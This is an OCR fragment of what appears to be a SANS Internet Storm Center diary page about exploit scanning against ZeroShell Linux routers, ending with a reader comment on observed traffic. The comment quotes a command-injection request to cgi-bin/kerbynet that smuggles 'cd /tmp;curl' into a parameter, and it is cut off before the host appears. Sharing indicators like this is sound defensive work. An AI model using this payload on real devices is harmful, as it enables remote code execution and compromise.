
gbruneau at isc dot sans dot edu
Keywords:
Exploit
Indicators
Scanning
ZeroShell Linux Router
1 comment(s)
Click
HERE
to learn more about classes Guy is
teaching for SANS
previous
next
Comments
I am seeing a lot of traffic in my
organization example : cgi-bin/kerbynet?
Section=NoAuthREQ&Action=x509List&type
=*\"\";cd%20/tmp;curl%20-